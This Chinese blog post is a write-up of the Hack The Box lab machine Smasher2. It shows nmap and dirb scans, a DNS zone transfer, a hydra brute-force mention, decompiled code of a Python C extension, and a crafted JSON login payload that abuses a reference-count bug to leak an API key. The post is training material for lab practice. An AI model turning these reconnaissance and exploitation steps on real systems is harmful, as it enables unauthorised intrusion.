介绍 注意:本博客每一篇博客仅作记录供本人日后查阅。
难度:疯狂
user.txt和root.txt的一血分别用了07小时13分55秒,20小时29分49秒,真够疯狂的。
开始之前 注册hack the box需要邀请码,无非就是找到注册api然后解密两次,很简单,参考网址Hack The Box: How to get invite code 根据教程一步一步走就能获得注册码了,英文不好的小朋友自行谷歌翻译。

准备入坑[Hack The Box] htb的每一个靶场需要vpn连接才能使用,按照下图根据说明下载.ovpn文件,然后下载openvpn连接客户端,社区免费版下载网址Openvpn Community Downloads ,下载安装完成后导入.ovpn文件点击连接即可打开靶机的网址。
信息收集 老规矩上nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali:~ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) root@kali:~ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc :20:4e:5a (RSA) | 256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA) |_ 256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.3-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 403 Forbidden root@kali:~ PORT STATE SERVICE 53/udp open domain
dirb爆破一波
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
root@kali:~ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Thu Dec 26 20:55:10 2019 URL_BASE: http://10.10.10.135/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.135/ ---- + http://10.10.10.135/.config (CODE:403|SIZE:294) + http://10.10.10.135/_vti_bin/_vti_adm/admin.dll (CODE:403|SIZE:314) + http://10.10.10.135/_vti_bin/_vti_aut/author.dll (CODE:403|SIZE:315) + http://10.10.10.135/_vti_bin/shtml.dll (CODE:403|SIZE:305) + http://10.10.10.135/akeeba.backend.log (CODE:403|SIZE:305) + http://10.10.10.135/awstats.conf (CODE:403|SIZE:299) ==> DIRECTORY: http://10.10.10.135/backup/ + http://10.10.10.135/development.log (CODE:403|SIZE:302) + http://10.10.10.135/global.asa (CODE:403|SIZE:297) + http://10.10.10.135/global.asax (CODE:403|SIZE:298) + http://10.10.10.135/index.html (CODE:200|SIZE:10918) + http://10.10.10.135/main.mdb (CODE:403|SIZE:295) + http://10.10.10.135/php.ini (CODE:403|SIZE:294) + http://10.10.10.135/production.log (CODE:403|SIZE:301) + http://10.10.10.135/readfile (CODE:403|SIZE:414) + http://10.10.10.135/server-status (CODE:403|SIZE:300) + http://10.10.10.135/spamlog.log (CODE:403|SIZE:298) + http://10.10.10.135/thumbs.db (CODE:403|SIZE:296) + http://10.10.10.135/Thumbs.db (CODE:403|SIZE:296) + http://10.10.10.135/WS_FTP.LOG (CODE:403|SIZE:297)
发现backup目录,这个把靶场刚发布时,/backup受.htpassword保护,该密码作为基本身份验证的弹出窗口显示,需要用hydra爆破用户名和密码,使用kali中的rockyou.txt字典。 但是现在此内容已从box中移除,因此,如果现在访问/backup,则会直接将您带进去。
下载这两个文件。
由于53的tcp/udp端口都开放了,TCP上的DNS通常仅对区域传输开放。 这是要尝试的第一件事。 猜想域名是smasher.htb和smasher2.htb。 返回有趣的结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~ ; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @10.10.10.135 smasher2.htb ; (1 server found) ;; global options: +cmd smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800 smasher2.htb. 604800 IN NS smasher2.htb. smasher2.htb. 604800 IN A 127.0.0.1 smasher2.htb. 604800 IN AAAA ::1 smasher2.htb. 604800 IN PTR wonderfulsessionmanager.smasher2.htb. smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800 ;; Query time: 265 msec ;; SERVER: 10.10.10.135 ;; WHEN: 四 12月 26 21:25:05 EST 2019 ;; XFR size: 6 records (messages 1, bytes 242)

将下面ip地址和3个域名添加到hosts文件中
1 10.10.10.135 wonderfulsessionmanager.smasher2.htb smasher2.htb root.smasher2.htb
访问http://root.smasher2.htb/backup/发现还是原来的页面如下图所示
访问http://wonderfulsessionmanager.smasher2.htb/如下
点击try login登录
从/backup提取的两个文件构成了Python Flask Web应用程序。 主要代码是auth.py。 第二行是import ses,像其他Python模块一样加载.so共享库。
ses库用于在应用程序启动时创建具有登录凭据的对象。 不幸的是,用户名和密码已从以下备用代码中删除:
1
2
3
4
5
6
7
8
def safe_init_manager(id ): lock.acquire() if id in Managers: del Managers[id ] else : login = ["<REDACTED>" , "<REDACTED>" ] Managers.update({id : ses.SessionManager(login, craft_secure_token(":" .join (login)))}) lock.release()
Flask应用程序具有以@app.before_request修饰的before_request函数,因此它将在将每个请求传递给路由处理代码之前与每个请求一起运行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@app.before_request def before_request(): if request.path == "/" : if not session.has_key("id" ): k = get_secure_key() safe_init_manager(k) session["id" ] = k elif session.has_key("id" ) and not safe_have_manager(session["id" ]): del session["id" ] return redirect("/" , 302) else : if session.has_key("id" ) and safe_have_manager(session["id" ]): pass else : return redirect("/" , 302)
此代码确保为每次访问创建一个会话,或者将其重定向到/。path:filename , /, /login, /auth, /api。 最后两个最有趣。
Shell as dzonerzy
尝试登录该页面时,有一个POST到/auth。 看一下这段代码,就会发现以下内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 @app.route('/auth' , methods=['POST' ]) def login(): ret = {"authenticated" : None, "result" : None} manager = safe_get_manager(session["id" ]) data = request.get_json(silent=True) if data: try: tmp_login = dict(data["data" ]) except: pass tmp_user_login = None try: is_logged = manager.check_login(data) secret_token_info = ["/api/<api_key>/job" , manager.secret_key, int(time.time())] try: tmp_user_login = {"username" : tmp_login["username" ], "password" : tmp_login["password" ]} except: pass if not is_logged[0]: ret["authenticated" ] = False ret["result" ] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!" ) else : if tmp_user_login is not None: log_creds(request.remote_addr, tmp_user_login) ret["authenticated" ] = True ret["result" ] = {"endpoint" : secret_token_info[0], "key" : secret_token_info[1], "creation_date" : secret_token_info[2]} except TypeError as e: ret["authenticated" ] = False ret["result" ] = str(e) else : ret["authenticated" ] = False ret["result" ] = "Cannot authenticate missing parameters." return jsonify(ret)
现在是需要了解依赖于ses.so中的模块的manager对象的地方。 下图是上面is_logged = manager.check_login(data)调用的can_login函数在Ida Pro中的样子:
国外大佬的图分析的很清楚,再次膜拜
关于Python代码的另一条注释-api密钥(存储为manager.secret_key)在此处设置:
1
2
login = ["<REDACTED>" , "<REDACTED>" ] Managers.update({id : ses.SessionManager(login, craft_secure_token(":" .join (login)))})
craft_secure_token(),它只是获取输入并对其进行hash处理:
1
2
3
def craft_secure_token(content): h = hmac.new("HMACSecureKey123!" , base64.b64encode(content).encode(), hashlib.sha256) return h.hexdigest()
这意味着只要用户名和密码不变,API密钥也不会改变。
方法1:利用引用计数 这是预期的方法,但是很难发现.
Python对象是在堆上分配的,并且保留引用计数以监视它们是否在使用中,并且当引用计数达到0时,垃圾收集器将释放空间。 在编写Python代码时,将为您进行管理。 但是一旦开始编写C扩展名(编译为.so文件),就必须manage these references yourself 。 有series of C macros 将有助于实现这一目标。 可以通过在CPython源代码中查看object.c 来查看Python对象。
首先,我将看到对象结构使得任何对象中的第一个值都是ob_refcnt,即引用计数:
1
2
3
4
5
typedef struct _object { _PyObject_HEAD_EXTRA Py_ssize_t ob_refcnt; struct _typeobject *ob_type; } PyObject;
我还可以看到PyINCREF(op)宏基本上只是对_PyINCREF的调用,该调用基本上只是向该引用计数器值添加一个:
1
2
3
4
5
6
7
static inline void _Py_INCREF(PyObject *op) { _Py_INC_REFTOTAL; op->ob_refcnt++; }
类似地,如果查看Py_DECREF,则相同,除了代码运行不仅会减少引用计数器,而且如果该计数器为0,它将在对象上调用_Py_Dealloc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static inline void _Py_DECREF(const char *filename, int lineno, PyObject *op) { (void)filename; /* may be unused, shut up -Wunused-parameter */ (void)lineno; /* may be unused, shut up -Wunused-parameter */ _Py_DEC_REFTOTAL; if (--op->ob_refcnt != 0) { if (op->ob_refcnt < 0) { _Py_NegativeRefcount(filename, lineno, op); } } else { _Py_Dealloc(op); } }
根据文档,_Py_Dealloc没有在此定义,因为它仅在解释器代码中使用。
1
2
3
4
5
6
7
8
9
10
post_has_data = dict_contains(post_data,&data); if ((char)post_has_data != '\x01') { *post_data = *post_data + -1 ; if (*post_data == 0 ) { (**(code **)(post_data[1 ] + 0 x30))(post_data); } plVar2 = (long *)ErrorMsg(PyExc_TypeError,"Missing data parameter" ,parameter,uVar3,in_R8B,in_R9B ,(char)parameter); goto LAB_0010250e; }
它调用dict_contains来查看传递给它的(我的POST)是否是包含键“data”的字典。 如果返回的结果不为true(’\ x01’),则它将递减参考计数器,然后检查它是否现在为0。如果是,则其自身将调用post_data [1] + 0x30。
由于我知道post_data是一个字典对象,因此我可以查看dictobject.c的Python源代码,以了解结构的定义位置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PyTypeObject PyDictIterItem_Type = { PyVarObject_HEAD_INIT(&PyType_Type, 0) "dictionary-itemiterator" , /* tp_name */ sizeof(dictiterobject), /* tp_basicsize */ 0, /* tp_itemsize */ /* methods */ (destructor)dictiter_dealloc, /* tp_dealloc */ 0, /* tp_print */ 0, /* tp_getattr */ 0, /* tp_setattr */ 0, /* tp_compare */ 0, /* tp_repr */ 0, /* tp_as_number */ 0, /* tp_as_sequence */ 0, /* tp_as_mapping */ 0, /* tp_hash */ 0, /* tp_call */ 0, /* tp_str */ PyObject_GenericGetAttr, /* tp_getattro */ 0, /* tp_setattro */ 0, /* tp_as_buffer */ Py_TPFLAGS_DEFAULT | Py_TPFLAGS_HAVE_GC,/* tp_flags */ 0, /* tp_doc */ (traverseproc)dictiter_traverse, /* tp_traverse */ 0, /* tp_clear */ 0, /* tp_richcompare */ 0, /* tp_weaklistoffset */ PyObject_SelfIter, /* tp_iter */ (iternextfunc)dictiter_iternextitem, /* tp_iternext */ dictiter_methods, /* tp_methods */ 0, };
知道PyVarObject_HEAD_INIT扩展为1,类型,大小,并假设每个单词为8字节,则0x30字节为((析构函数)dictiter_dealloc)。
1 *data_object = *data_object + 1;
这是Py_INCREF宏扩展的。
1 data = request.get_json(silent=True)
稍后将其传递到manager.check_login中:
1 is_logged = manager.check_login(data)
结果is_logged包含is_logged[1]中原始提交的json,该错误消息中引用了json:
1 ret["result" ] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!" )
如果登录失败,则会显示POSTED JSON来代替前一个%s:
1
2
3
4
{ "authenticated" : false , "result" : "Cannot authenticate with data: {u'username': u'0xdf', u'password': u'password'} - Try again!" }
在C中,我可以在变量声明之后的第二行看到创建新列表对象的地方:
1 return_list_object = (long *)PyList_New(2);
再向下一点,在检查关键数据是否在发布的JSON/字典中之后,它将数据对象读入一个对象,我将其命名为dataobject:
1 data_object = (long *)get_dict_key(post_data,&data);
接下来是一个阻止程序,用于检查用户是否被阻止并进行处理:
1
2
3
4
5
6
7
8
9
10
11
12
13
user_is_blocked = is_blocked(user_login); if ((char)user_is_blocked == '\x01') { user_is_blocked = can_login(user_login); if ((char)user_is_blocked != '\0 ') { set_unblocked(user_login); set_login_count(user_login,0 ); } local_50 = (long *)PyBool_FromLong(0 ); *local_50 = *local_50 + 1 ; *(long **)return_list_object[3 ] = local_50; *data_object = *data_object + 1 ; *(long **)(return_list_object[3 ] + 8 ) = data_object; }
我将注意到,将创建一个布尔False(然后将引用计数器增加Py_INCREF),并将其存储在列表对象的第三个单词中。 然后,将data_object传递给Py_INCREF,然后将其设置为8个字节到同一第三个对象中。 因此,列表中的第三个对象必须是列表本身(第一个对象是引用计数)。 在此函数的最后,我看到这是返回的对象:
1
2
3
4
5
6
7
8
*return_list_object = *return_list_object + 1; plVar2 = return_list_object; LAB_0010250e: if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return plVar2;
列表对象上的引用计数增加,然后将其设置为plVar2并返回。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
__s2 = (char *)get_internal_usr(user_login); success = strcmp(username_string,__s2); if (success == 0) { __s2 = (char *)get_internal_pwd(user_login); success = strcmp(password_string,__s2); if (success == 0) { puVar1 = (undefined8 *)return_list_object[3]; return_value = PyBool_FromLong(1); *puVar1 = return_value; *data_object = *data_object + 1; *(long **)(return_list_object[3] + 8) = data_object; goto LAB_001024c5; } } puVar1 = (undefined8 *)return_list_object[3]; return_value = PyBool_FromLong(0); *puVar1 = return_value; *data_object = *data_object + 1; *(long **)(return_list_object[3] + 8) = data_object; } else { set_blocked(user_login); local_48 = (long *)PyBool_FromLong(1); *local_48 = *local_48 + 1; puVar1 = (undefined8 *)return_list_object[3]; return_value = PyBool_FromLong(0); *puVar1 = return_value; *(long **)(return_list_object[3] + 8) = data_object; }
第一个是用户名和密码是否匹配。 它在data_object上调用Py_INCREF,将其设置为列表中的8个字节,并将列表中的0个字节设置为True。
1
2
3
4
5
6
7
LAB_001024c5: *data_object = *data_object + -1; if (*data_object == 0) { (**(code **)(data_object[1] + 0x30))(data_object); } *return_list_object = *return_list_object + 1; plVar2 = return_list_object;
这是data_object上的Py_DECREF。
1
2
is_logged = manager.check_login(data) secret_token_info = ["/api/<api_key>/job" , manager.secret_key, int(time.time())]
几行后,识别出登录失败并构造了消息:
1
2
3
if not is_logged[0]: ret["authenticated" ] = False ret["result" ] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!" )
利用:
我发送10个失败的登录名。用户状态未设置为已阻止。
我发送了第11次登录尝试,但登录数据已修改,因此它包含与secret_token_info相同的结构,并带有两个字符串和一个int的列表,而不是该站点发送的是带有两个键的字典。
manager.check_login()由于该块而将失败,并减少data_object上的引用计数,从而使垃圾收集器将堆上的该空间标记为已打开。
该程序在堆上为secret_token_info分配空间,secret_token_info是一个具有两个字符串和一个int的Python对象。由于data_object进行垃圾回收之前所在的空间仅为该大小,因此它将使用该空间。
发送错误消息时,由于出现垃圾回收错误,指向data_object的指针现在指向secret_token_info,而是显示该信息。

Proxy通过Burp发送,并设置拦截。提交一个明显不正确的用户名和密码0xdf/0xdf:
再发送9次。现在,将其更改为数据为具有两个字符串和一个整数的数组。 它们的值是什么无关紧要。 使用
1 {"action" :"auth" ,"data" :["0xdf" , "string" , 223]}
当我提交时,错误消息中包含泄漏的信息,包括API密钥及其使用方法:
1 {"authenticated" :false ,"result" :"Cannot authenticate with data: ['/api/<api_key>/job', 'fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8', 1577434053] - Too many tentatives, wait 2 minutes!" }
方法2:利用用户名==密码 在这里,我查看了检查用户名和密码的代码。 首先,此块加载输入的用户名和密码,然后调用get_internal_usr,并将输入的用户名与结果进行比较:
如果匹配,则在此处继续,在此调用get_internal_pwd并将用户输入的密码与结果进行比较:
如果此比较匹配,则返回True。
1
2
login = ["<REDACTED>" , "<REDACTED>" ] Managers.update({id : ses.SessionManager(login, craft_secure_token(":" .join (login)))})
深入研究get_internal_usr(在Ghidra中查找反编译的代码),看到以下内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
undefined8 get_internal_usr(undefined8 param_1) { long *plVar1; undefined8 uVar2; plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login" ); uVar2 = PyList_GetItem(plVar1,0); uVar2 = PyString_AsString(uVar2); *plVar1 = *plVar1 + -1; // Py_DECREF if (*plVar1 == 0) { (**(code **)(plVar1[1] + 0x30))(plVar1); } return uVar2; }
使用PyObject_GetAttrString来获取user_login对象,该对象是上面带有用户名和密码的列表。 然后在下一行检索列表中的第一项,将其作为字符串处理,并在调用Py_DECREF之后返回。 这就是所期望的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
undefined8 get_internal_pwd(undefined8 param_1) { long *plVar1; undefined8 uVar2; plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login" ); uVar2 = PyList_GetItem(plVar1,0); // This should be 1, not 0 uVar2 = PyString_AsString(uVar2); *plVar1 = *plVar1 + -1; if (*plVar1 == 0) { (**(code **)(plVar1[1] + 0x30))(plVar1); } return uVar2; }
